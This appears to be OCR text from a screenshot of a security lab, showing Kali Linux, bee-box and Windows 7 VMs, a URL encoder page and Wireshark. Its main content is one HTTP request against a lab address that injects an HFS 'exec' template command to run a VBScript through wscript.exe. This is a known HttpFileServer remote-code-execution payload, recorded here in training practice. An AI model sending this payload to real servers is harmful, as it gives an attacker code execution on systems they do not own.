 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home bee-box v1.6 kali-linux-2022.1-vmware... win7
1 2 3 4 2 3 22:01
HFS / URL Decoder/Encoder
URL Decoder/Encoder — Mozilla Firefox
https://meyerweb.com/eric/tools/dencoder/ 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL Decoder/Encoder
GET /?search={.exec|wscript.exe //B //NOLOGO %TEMP%\PrkUOAdwbzPgO.vbs.} HTTP/1.1
Host: 192.168.21.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
Decode Encode
<style class='trash-me'>
.onlyscript, button[onclick] { display:none; }
</style>
<script>
// this object will store some %symbols% in the javascript space, so that libs can read them
wireshark_eth0OE · Dropped: 0 (0.0%) Profile: Default
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.
22°C
맑음
오전 11:01
2022-05-20